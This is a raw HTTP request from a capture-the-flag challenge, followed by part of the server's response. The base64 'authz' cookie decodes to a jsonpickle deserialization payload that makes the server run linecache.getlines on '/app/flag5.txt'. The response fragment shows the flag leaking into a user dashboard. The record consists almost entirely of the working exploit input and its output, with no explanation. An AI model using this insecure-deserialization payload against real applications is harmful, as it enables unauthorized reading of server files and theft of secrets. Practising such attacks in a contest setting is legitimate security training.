 Host: nepctf31-sas8-4qfn-2vee-cde5hxtiu945.nepctf.com
Cookie: authz=
eyJweS9vYmplY3QiOiAiX19tYWluX18uU2Vzc2lvbiIsICJtZXRhIjogeyJ1c2VyIjog
eyJweS9vYmplY3QiOiAibGluZWNhY2hlLmdldGxpbmVzIiwgInB5L25ld2FyZ3NleCI6
IFt7InB5L3NldCI6IFsiL2FwcC9mbGFnNS50eHQiXX0sICIiXX0sICJ0cyI6IDE3NTM1
MjA4OTh9fQ==
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Dnt: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
用户仪表盘
pCTF{0ffab274-af8b-fd1a-cdbc-9845eb9c0514}\n']！您已经以标准用户
['NepCTF{0ffab274-af8b-fd1a-cdbc-9845e